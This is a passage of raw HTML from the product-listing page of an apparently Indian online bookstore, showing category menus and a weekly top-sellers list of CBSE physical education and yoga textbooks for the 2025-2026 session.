	<li id="menu-item-18322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18322"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18323"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18324"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18325"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18328"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18332"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">SKILL EDUCATION</span></a>
<ul class="sub-menu">
	<li id="menu-item-18333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18333"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a17e427" data-id="a17e427" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-100d60e elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-widget elementor-widget-bookory-header-group" data-id="100d60e" data-element_type="widget" data-widget_type="bookory-header-group.default">
				<div class="elementor-widget-container">
					        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                        <div class="site-header-account">
            <a href="https://vishvasbook.com/my-account/">
                <i class="bookory-icon-account"></i>
            </a>
            <div class="account-dropdown">

            </div>
        </div>
        
                            <div class="site-header-wishlist">
                <a class="header-wishlist" href="https://vishvasbook.com/wishlist/WOOSW">
                    <i class="bookory-icon-heart-1"></i>
                    <span class="count">17</span>
                </a>
            </div>
            
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://vishvasbook.com/cart/" title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-2064e8d elementor-section-stretched elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2064e8d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ba2ff99" data-id="ba2ff99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d38ad6 nav-vertiacl-menu-layout-content-style-1 elementor-widget elementor-widget-bookory-vertical-menu" data-id="2d38ad6" data-element_type="widget" data-widget_type="bookory-vertical-menu.default">
				<div class="elementor-widget-container">
					        <div class="elementor-nav-vertical-menu-wrapper">
            <nav class="vertical-navigation" aria-label="Vertiacl Navigation">
                <div class="vertical-navigation-header">
                    <div class="vertical-navigation-title">
                        <i class="bookory-icon-category"></i>
                        <div class="title">
                            SUBJECT WISE BOOKS                        </div>
                    </div>
                    <div class="bookory-icon">
                    </div>
                </div>
                <div class="vertical-menu"><ul id="menu-1-2d38ad6" class="menu"><li id="menu-item-18386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18386"><a href="https://vishvasbook.com/product-category/accountancy-ebooks-buy/"><span class="menu-title">Accountancy Ebooks Buy</span></a></li>
<li id="menu-item-18391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18391"><a href="https://vishvasbook.com/product-category/best-seller/"><span class="menu-title">BEST SELLER</span></a></li>
<li id="menu-item-18392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18392"><a href="https://vishvasbook.com/product-category/biology/"><span class="menu-title">BIOLOGY</span></a></li>
<li id="menu-item-18393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18393"><a href="https://vishvasbook.com/product-category/business-studies/"><span class="menu-title">BUSINESS STUDIES</span></a></li>
<li id="menu-item-18394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18394"><a href="https://vishvasbook.com/product-category/bussiness-studies-ebooks-buy/"><span class="menu-title">Bussiness studies ebooks buy</span></a></li>
<li id="menu-item-18395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18395"><a href="https://vishvasbook.com/product-category/cbse/"><span class="menu-title">CBSE</span></a>
<ul class="sub-menu">
	<li id="menu-item-18399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18399"><a href="https://vishvasbook.com/product-category/cbse/class-1/"><span class="menu-title">Class 1</span></a></li>
	<li id="menu-item-18403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18403"><a href="https://vishvasbook.com/product-category/cbse/class-2/"><span class="menu-title">Class 2</span></a></li>
	<li id="menu-item-18404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18404"><a href="https://vishvasbook.com/product-category/cbse/class-3-cbse/"><span class="menu-title">Class 3</span></a></li>
	<li id="menu-item-18405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18405"><a href="https://vishvasbook.com/product-category/cbse/class-4/"><span class="menu-title">Class 4</span></a></li>
	<li id="menu-item-18406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18406"><a href="https://vishvasbook.com/product-category/cbse/class-5/"><span class="menu-title">Class 5</span></a></li>
	<li id="menu-item-18407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18407"><a href="https://vishvasbook.com/product-category/cbse/class-6/"><span class="menu-title">Class 6</span></a></li>
	<li id="menu-item-18408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18408"><a href="https://vishvasbook.com/product-category/cbse/class-7/"><span class="menu-title">Class 7</span></a></li>
	<li id="menu-item-18409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18409"><a href="https://vishvasbook.com/product-category/cbse/class-8/"><span class="menu-title">Class 8</span></a></li>
	<li id="menu-item-18410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18410"><a href="https://vishvasbook.com/product-category/cbse/class-9/"><span class="menu-title">Class 9</span></a></li>
	<li id="menu-item-18400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18400"><a href="https://vishvasbook.com/product-category/cbse/class-10/"><span class="menu-title">Class 10</span></a></li>
	<li id="menu-item-18401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18401"><a href="https://vishvasbook.com/product-category/cbse/class-11/"><span class="menu-title">Class 11</span></a></li>
	<li id="menu-item-18402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18402"><a href="https://vishvasbook.com/product-category/cbse/class-12/"><span class="menu-title">Class 12</span></a></li>
	<li id="menu-item-18396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18396"><a href="https://vishvasbook.com/product-category/cbse/ba-1/"><span class="menu-title">BA 1</span></a></li>
	<li id="menu-item-18397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18397"><a href="https://vishvasbook.com/product-category/cbse/ba-2/"><span class="menu-title">BA 2</span></a></li>
	<li id="menu-item-18398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18398"><a href="https://vishvasbook.com/product-category/cbse/ba-3/"><span class="menu-title">BA 3</span></a></li>
</ul>
</li>
<li id="menu-item-18412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18412"><a href="https://vishvasbook.com/product-category/computer/"><span class="menu-title">COMPUTER</span></a></li>
<li id="menu-item-18414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18414"><a href="https://vishvasbook.com/product-category/cursive-writing/"><span class="menu-title">CURSIVE WRITING</span></a></li>
<li id="menu-item-18421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18421"><a href="https://vishvasbook.com/product-category/educational-cds/"><span class="menu-title">EDUCATIONAL-CD&#8217;s</span></a></li>
<li id="menu-item-18422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18422"><a href="https://vishvasbook.com/product-category/educational-cds/english-cd/"><span class="menu-title">English CD</span></a></li>
<li id="menu-item-18423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18423"><a href="https://vishvasbook.com/product-category/english/"><span class="menu-title">ENGLISH</span></a></li>
<li id="menu-item-18426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18426"><a href="https://vishvasbook.com/product-category/general-category-books/"><span class="menu-title">GENERAL CATEGORY BOOKS</span></a>
<ul class="sub-menu">
	<li id="menu-item-18427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18427"><a href="https://vishvasbook.com/product-category/general-category-books/ayurvedic/"><span class="menu-title">Ayurvedic</span></a></li>
	<li id="menu-item-18428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18428"><a href="https://vishvasbook.com/product-category/general-category-books/comics/"><span class="menu-title">Comics</span></a></li>
	<li id="menu-item-18461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18461"><a href="https://vishvasbook.com/product-category/general-category-books/punjabi-poetry/"><span class="menu-title">Punjabi Poetry</span></a></li>
	<li id="menu-item-18429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18429"><a href="https://vishvasbook.com/product-category/general-category-books/dental-books/"><span class="menu-title">Dental Books</span></a></li>
	<li id="menu-item-18430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18430"><a href="https://vishvasbook.com/product-category/general-category-books/general-knowledge-general-category-books/"><span class="menu-title">General Knowledge</span></a></li>
	<li id="menu-item-18431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18431"><a href="https://vishvasbook.com/product-category/general-category-books/health-fitness/"><span class="menu-title">Health &amp; Fitness</span></a></li>
	<li id="menu-item-18460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18460"><a href="https://vishvasbook.com/product-category/general-category-books/marriage-songs/"><span class="menu-title">Marriage Songs</span></a></li>
	<li id="menu-item-18462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18462"><a href="https://vishvasbook.com/product-category/general-category-books/yoga-360/"><span class="menu-title">Yoga 360</span></a></li>
</ul>
</li>
<li id="menu-item-18432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18432"><a href="https://vishvasbook.com/product-category/hindi/"><span class="menu-title">HINDI</span></a></li>
<li id="menu-item-18433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/"><span class="menu-title">Hindi Vyakaran and Rachna</span></a></li>
<li id="menu-item-18435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/"><span class="menu-title">LAB MANUALS</span></a></li>
<li id="menu-item-18436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/"><span class="menu-title">MATHEMATICS</span></a></li>
<li id="menu-item-18437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/"><span class="menu-title">NEW BOOKS</span></a></li>
<li id="menu-item-18438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/"><span class="menu-title">PHYSICAL EDUCATION</span></a></li>
<li id="menu-item-18439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/"><span class="menu-title">PHYSICS</span></a></li>
<li id="menu-item-18440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/"><span class="menu-title">PICTURE DICTIONARY</span></a></li>
<li id="menu-item-18442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/"><span class="menu-title">PRE-PRIMARY BOOKS</span></a></li>
<li id="menu-item-18443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/"><span class="menu-title">Pre-School</span></a></li>
<li id="menu-item-18444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/"><span class="menu-title">PRIMARY BOOKS</span></a></li>
<li id="menu-item-18445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/"><span class="menu-title">PROJECT WORKBOOKS</span></a></li>
<li id="menu-item-18446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/"><span class="menu-title">PUNJABI</span></a></li>
<li id="menu-item-18448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/"><span class="menu-title">SAMPLE PAPERS</span></a></li>
<li id="menu-item-18449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/"><span class="menu-title">SCIENCE</span></a></li>
<li id="menu-item-18450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/"><span class="menu-title">Skill Education</span></a>
<ul class="sub-menu">
	<li id="menu-item-18451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/"><span class="menu-title">Physical Activity Trainer</span></a></li>
	<li id="menu-item-18452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/"><span class="menu-title">Yoga</span></a></li>
</ul>
</li>
<li id="menu-item-18454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/"><span class="menu-title">SULEKH RACHNA</span></a></li>
<li id="menu-item-18455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/"><span class="menu-title">TABLE BOOKS</span></a></li>
<li id="menu-item-18456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/"><span class="menu-title">TEXT BOOKS</span></a></li>
<li id="menu-item-18459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/"><span class="menu-title">WRITING BOOKS</span></a></li>
<li id="menu-item-18463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/"><span class="menu-title">Mathematics CD</span></a></li>
</ul></div>            </nav>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da16989" data-id="da16989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-059a6b7 search-form-hide-search-yes elementor-widget-tablet_extra__width-initial elementor-widget__width-initial elementor-widget elementor-widget-bookory-search" data-id="059a6b7" data-element_type="widget" data-widget_type="bookory-search.default">
				<div class="elementor-widget-container">
					            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search" action="https://vishvasbook.com/">
                        <label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" autocomplete="off" value="" name="s"/>
                        <button type="submit" value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                            </form>
                </div>
            </div>
            				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d13699" data-id="8d13699" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="17440" class="elementor elementor-17440">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1ece023 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1ece023" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ef6efd" data-id="9ef6efd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59103fb hidden-bookory-title-single-yes elementor-widget elementor-widget-bookory-woocommerce-breadcrumb" data-id="59103fb" data-element_type="widget" data-widget_type="bookory-woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="bookory-woocommerce-title"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

<div class="woocommerce"></div>	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">
					<div data-elementor-type="wp-page" data-elementor-id="17556" class="elementor elementor-17556">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-87e03db elementor-section-stretched elementor-reverse-tablet elementor-reverse-mobile_extra elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87e03db" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5b0db" data-id="6f5b0db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6929ece elementor-widget elementor-widget-spacer" data-id="6929ece" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-78ea15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="78ea15e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-773689d" data-id="773689d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b990cce elementor-widget elementor-widget-heading" data-id="b990cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Top 10 This Week</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-43c6653 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="43c6653" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8248c53 layout-list-product-style-6 arrow-style-1 elementor-widget elementor-widget-bookory-products" data-id="8248c53" data-element_type="widget" data-widget_type="bookory-products.default">
				<div class="elementor-widget-container">
					<div class="woocommerce columns-1  woocommerce-product-list-6 woocommerce-overflow columns-laptop-1 columns-tablet-extra-1 columns-tablet-3 columns-mobile-1"><ul class="products columns-1">

<li class="product type-product post-2599 status-publish first instock product_cat-cbse product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-new-books product_cat-physical-education product_cat-physical-education-ebooks product_cat-text-books product_tag-a-textbook-of-physical-education-for-class-11 product_tag-a-textbook-of-physical-education-for-class-ix product_tag-cbse-physical-education-textbook product_tag-physical-education product_tag-physical-education-books product_tag-physical-education-class-11 product_tag-physical-education-for-class-11 product_tag-physical-education-notes product_tag-textbook-of-physical-education-for-class-11 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/physical-education-class-11-book-english/" class="menu-thumb">
                <img fetchpriority="high" decoding="async" width="450" height="582" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XI_2025_F-450x582.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/physical-education-class-11-book-english/">Physical Education Class 11 CBSE Textbook for Session 2025-2026 English Medium</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-2598 status-publish first instock product_cat-best-seller product_cat-class-12 product_cat-lab-manuals product_cat-new-books product_cat-physical-education product_cat-practical-notebooks product_tag-physical-education product_tag-physical-education-class-12 product_tag-physical-education-practical-file product_tag-physical-education-practical-file-class-12 product_tag-physical-education-practical-notebook product_tag-physical-education-practical-notebook-classs-12 product_tag-physical-education-practical-record-book product_tag-physical-education-practical-record-book-class-12 has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/new-product-releasing-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/" class="menu-thumb">
                <img decoding="async" width="450" height="581" src="https://vishvasbook.com/wp-content/uploads/2024/12/PHE_Front-450x581.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Physical Education-Class-XII-Practical Record Book English Medium - CBSE for 2025-2026" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/new-product-releasing-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/">Physical Education-Class-XII-Practical Record Book English Medium &#8211; CBSE for 2025-2026</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-16070 status-publish first instock product_cat-best-seller product_cat-class-12 product_cat-new-books product_cat-physical-education product_cat-text-books product_tag-best-book-for-physical-education-class-12 product_tag-best-textbook-on-physical-education-class-12 product_tag-cbse-class-12-physical-education-book-2025-26 product_tag-cbse-physical-education-book product_tag-class-12-physical-education-book product_tag-health-and-physical-education-class-12 product_tag-physical-education-book product_tag-physical-education-class-12-book product_tag-physical-education-class-12-vishvas-publications-pdf product_tag-physical-education-ki-book product_tag-physical-education-practical-book product_tag-vishvas-physical-education-class-12 product_tag-vishvas-publication-physical-education product_tag-vishwas-physical-education-class-11-solutions product_tag-vishwas-physical-education-class-12-solutions product_tag-vishwas-physical-education-practical-file product_tag-vishwas-publicare-pvt-ltd product_tag-vishwas-publication-physical-education-class-11 product_tag-vishwas-publication-physical-education-class-11-pdf-download has-post-thumbnail featured shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/" class="menu-thumb">
                <img decoding="async" width="450" height="576" src="https://vishvasbook.com/wp-content/uploads/2024/03/PETB_XII_2025_F-450x576.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Physical Education for Class 12 - CBSE English Medium (Session 2025-2026)" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-physical-education-for-class-12-cbse-english-medium/">A Textbook of Physical Education for Class 12 &#8211; CBSE English Medium (Session 2025-2026)</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-15384 status-publish first instock product_cat-class-12 product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-new-books product_cat-yoga product_tag-a-text-book-for-yoga-class-2 product_tag-a-textbook-of-yoga-xii product_tag-best-book-for-yoga product_tag-best-book-yoga product_tag-best-yoga-book product_tag-best-yoga-books product_tag-cbese-best-yoga-book product_tag-cbse product_tag-cbse-skill-education product_tag-cbse-yoga-book product_tag-cbse-yoga-books product_tag-skill-education-book product_tag-skill-education-book-for-2 product_tag-skill-education-book-for-xii product_tag-subject-code-0842 product_tag-textbook-for-yoga-class-2 product_tag-textbook-of-yoga product_tag-textbook-of-yoga-for-2 product_tag-textbook-of-yoga-for-12 product_tag-textbook-of-yoga-for-class-2 product_tag-textbook-of-yoga-for-xii product_tag-yoga product_tag-yoga-2 product_tag-yoga-book product_tag-yoga-book-for-2 product_tag-yoga-book-for-12 product_tag-yoga-book-for-12-class product_tag-yoga-book-for-cbse product_tag-yoga-book-for-class-2 product_tag-yoga-book-for-class-12 product_tag-yoga-book-for-xii product_tag-yoga-books product_tag-yoga-books-for-class-2 product_tag-yoga-for-2 product_tag-yoga-xii has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/a-textbook-of-yoga/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="555" src="https://vishvasbook.com/wp-content/uploads/2021/08/YOGA_XII_2025_F-450x555.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-yoga/">A Textbook of Yoga for Class 12 | Revised Edition 2025-2026 | Vishvasbook</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-15760 status-publish first instock product_cat-class-11 product_cat-ebook product_cat-ebook-buy product_cat-ebook-sample product_cat-new-books product_cat-yoga product_tag-a-text-book-for-yoga-class-1 product_tag-a-textbook-of-yoga-xi product_tag-best-book-for-yoga product_tag-best-book-yoga product_tag-best-yoga-book product_tag-best-yoga-books product_tag-cbese-best-yoga-book product_tag-cbse product_tag-cbse-skill-education product_tag-cbse-yoga-books product_tag-skill-education-book product_tag-skill-education-book-for-1 product_tag-skill-education-book-for-xi product_tag-subject-code-0841 product_tag-textbook-for-yoga-class-1 product_tag-textbook-of-yoga product_tag-textbook-of-yoga-for-1 product_tag-textbook-of-yoga-for-11 product_tag-textbook-of-yoga-for-class-1 product_tag-textbook-of-yoga-for-xi product_tag-yoga product_tag-yoga-1 product_tag-yoga-book product_tag-yoga-book-for-1 product_tag-yoga-book-for-11 product_tag-yoga-book-for-11-class product_tag-yoga-book-for-cbse product_tag-yoga-book-for-xi product_tag-yoga-books product_tag-yoga-for-1 product_tag-yoga-xi has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/a-textbook-of-yoga-class-11-cbse/" class="menu-thumb">
                <img loading="lazy" decoding="async" width="450" height="555" src="https://vishvasbook.com/wp-content/uploads/2025/03/YOGA_XI_2025_F-450x555.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A Textbook of Yoga for Class 11 - Revised Edition-Vishvasbook" />            </a>
        </div>
        <div class="right">
            <h3 class="woocommerce-loop-product__title"><a href="https://vishvasbook.com/product/a-textbook-of-yoga-class-11-cbse/">A Textbook of Yoga for Class 11 &#8211; Revised Edition-Vishvasbook</a></h3>                    </div>
    </div>
</li>
<li class="product type-product post-6313 status-publish first instock product_cat-best-seller product_cat-cbse product_cat-class-11 product_cat-lab-manuals product_cat-physical-education product_cat-practical-notebooks product_tag-as-per-latest-syllabus-issued-by-cbse-2025-26 product_tag-physical-education-class-11-prac-record-book-english product_tag-physical-education-class-xi product_tag-physical-education-for-class-xi product_tag-physical-education-practical-record-book-11 product_tag-physical-education-practical-record-book-xi product_tag-physical-education-practical-record-book-for-class-11 product_tag-physical-education-practical-record-book-for-xi product_tag-physical-education-textbook-for-class-11 product_tag-physical-education-textbook-for-class-11-for-session-2024-2025 product_tag-physical-education-textbook-for-class-11-in-hindi-medium product_tag-physical-education-textbook-for-class-11-in-hindi-medium-for-session-2025-2026 product_tag-physical-education-textbook-for-class-xi has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="product-block-list product-block-list-6">
        <div class="left">
            <a href="https://vishvasbook.com/product/new-product-releasing-shortly-physical-education-class-11-prac-record-book-english-per-latest-syllabus-issued-cbse-2023-24/" class="menu-thumb">
